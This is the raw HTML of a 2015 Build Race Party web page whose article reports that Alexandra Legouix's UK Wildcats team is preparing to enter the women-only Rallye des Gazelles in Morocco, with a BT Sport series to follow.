            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="http://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Off-Road" class="entry-crumb" href="http://buildraceparty.com/category/race/off-road/">Off-Road</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">UK Wildcats set to road back into action!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16733" class="post-16733 post type-post status-publish format-standard has-post-thumbnail hentry category-off-road category-race tag-alexandra-legouix tag-dominique-serra tag-face tag-uk tag-united-kingdom" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://buildraceparty.com/category/race/">Race</a></li><li class="entry-category"><a  href="http://buildraceparty.com/category/race/off-road/">Off-Road</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">UK Wildcats set to road back into action!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://buildraceparty.com/author/formerjoshtons/">Josh Tons</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-19T11:00:05+00:00" >May 19, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16733">2022</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbuildraceparty.com%2Fuk-wildcats-set-to-road-back-into-action%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=UK+Wildcats+set+to+road+back+into+action%21&url=http%3A%2F%2Fbuildraceparty.com%2Fuk-wildcats-set-to-road-back-into-action%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/&amp;media=http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n.jpg&description=UK+Wildcats+set+to+road+back+into+action%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=UK+Wildcats+set+to+road+back+into+action%21 %0A%0A http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n.jpg" srcset="http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n.jpg 960w, http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n-600x338.jpg 600w, http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n-450x253.jpg 450w, http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n-580x326.jpg 580w, http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n-174x98.jpg 174w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="1969347_862350103829937_1999650309948735678_n"/></a></div>
            <!-- content --><p>The full-blown UK assault on the Rally Aïcha des Gazelles is back underway for the UK Wildcats, as the team, led by intrepid motorsport presenter Alexandra Legouix, is now gearing up to prepare for their maiden voyage to Morocco.</p>
<p><center><iframe src="https://www.youtube.com/embed/FHiedyyhSgc" width="740" height="490" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<p>The team was unable to compete in the 25<sup>th</sup> anniversary edition of the event, due to circumstances beyond any control. However, the focus and motivation to represent the United Kingdom in the Rallye des Gazelles in 2016 remains as strong as ever.</p>
<p>Now that the road will again be travelled, BT Sport will now be screening the 6-part journey that our intrepid Wildcats will face, from start to finish. It will pull no punches and provide a true account of what the girls will endure along the way.</p>
<p>It will truly be an experience of a lifetime for those that make the grade, to not only compete in the sole women-only rally in the world, but to make a difference in the local area where they will be competing.</p>
<p>Created by Dominique Serra back in 1990, the Rallye des Gazelles has brought a “back-to-basics” emphasis through the aspect of having an adventure.</p>
<p>Armed with the basic essentials to cross the varied terrain in the sands of Morocco, the teams will try and navigate their way to the designated checkpoints in the shortest distance possible.</p>
<p>With 300 “Gazelles” from over 30 countries taking part this year, there has not been a true UK team yet, but the UK Wildcats are set to break that trend this coming year.</p>
<p>Those that will be vying for a spot as one of the successful members of the team, will also be helping the local area through the Rallye’s non-profit charity, the Cœur de Gazelles. It provides vital aid to the local population, especially when it comes to counseling, medicine, healthcare and much more.</p>
<p>Further announcements will be revealed about the UK Wildcats in due course, as and when they happen. Here come the girls!</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://buildraceparty.com/tag/alexandra-legouix/">Alexandra Legouix</a></li><li><a href="http://buildraceparty.com/tag/dominique-serra/">Dominique Serra</a></li><li><a href="http://buildraceparty.com/tag/face/">face</a></li><li><a href="http://buildraceparty.com/tag/uk/">UK</a></li><li><a href="http://buildraceparty.com/tag/united-kingdom/">United Kingdom</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbuildraceparty.com%2Fuk-wildcats-set-to-road-back-into-action%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=UK+Wildcats+set+to+road+back+into+action%21&url=http%3A%2F%2Fbuildraceparty.com%2Fuk-wildcats-set-to-road-back-into-action%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/&amp;media=http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n.jpg&description=UK+Wildcats+set+to+road+back+into+action%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=UK+Wildcats+set+to+road+back+into+action%21 %0A%0A http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://buildraceparty.com/2015-olympus-rally-recap-the-build-race-party-edition/">2015 Olympus Rally Recap – The Build Race Party Edition</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://buildraceparty.com/found-on-the-web-autoblopnik/">Found On The Web: Autoblopnik</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://buildraceparty.com/author/formerjoshtons/"><img alt='' src='http://2.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=96&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://buildraceparty.com/author/formerjoshtons/">Josh Tons</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josh Tons"></span><meta itemprop="datePublished" content="2015-05-19T11:00:05+00:00"><meta itemprop="dateModified" content="2015-07-14T10:01:11-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="UK Wildcats set to road back into action!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6982332abbed7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6982332abbed7" ><script>var block_td_uid_2_6982332abbed7 = new tdBlock();
block_td_uid_2_6982332abbed7.id = "td_uid_2_6982332abbed7";
block_td_uid_2_6982332abbed7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6982332abbed7_rand","td_column_number":3,"live_filter_cur_post_id":16733,"live_filter_cur_post_author":"839","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6982332abbed7_rand","tdc_css_class_style":"td_uid_2_6982332abbed7_rand_style"}';
block_td_uid_2_6982332abbed7.td_column_number = "3";
block_td_uid_2_6982332abbed7.block_type = "td_block_related_posts";
block_td_uid_2_6982332abbed7.post_count = "3";
block_td_uid_2_6982332abbed7.found_posts = "712";
block_td_uid_2_6982332abbed7.header_color = "";
block_td_uid_2_6982332abbed7.ajax_pagination_infinite_stop = "";
block_td_uid_2_6982332abbed7.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_6982332abbed7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6982332ac635a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6982332abbed7" href="#">RELATED ARTICLES</a><a id="td_uid_4_6982332ac6364" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6982332abbed7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6982332abbed7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="http://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6982332abbed7" data-td_block_id="td_uid_2_6982332abbed7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6982332abbed7" data-td_block_id="td_uid_2_6982332abbed7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_6982332ac8ffb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_6982332ac9006_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_6982332ac9006_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_6982332ac9006_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_6982332ac9006_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6982332ac9006_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_6982332ac9006_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_6982332ac8ffb_rand_style td-element-style" ><style> 
.td_uid_1_6982332ac8ffb_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_6982332ac92fb_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_6982332ac92fb_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_6982332ac945e_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_6982332ac945e_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6982332ac945e_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_6982332ac95a0_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_6982332ac95a0_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_6982332ac95a0_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_6982332ac95a0_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_6982332ac95a0_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_6982332ac962f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_6982332ac962f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_6982332ac962f_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_6982332ac962f_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6982332ac962f_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_6982332ac975e_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_6982332ac975e_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_6982332ac975e_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_6982332ac975e_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_6982332ac975e_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_6982332ac975e_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_6982332ac975e_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_6982332acb6e6_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_6982332acb6e6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_6982332acb6e6_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_6982332acb6e6_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_6982332acb6e6_rand{
display:none !important;
}
}

